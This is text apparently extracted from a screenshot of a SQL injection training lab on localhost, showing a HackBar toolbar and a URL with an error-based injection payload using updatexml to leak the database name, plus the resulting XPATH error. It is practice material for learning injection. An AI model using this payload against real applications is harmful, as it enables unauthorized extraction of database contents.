 Welcome Dhakkan
XPATH syntax error: '~security~'
Elements Console Sources Network Performance Memory Application Security × Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-5/?id=1' and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))--+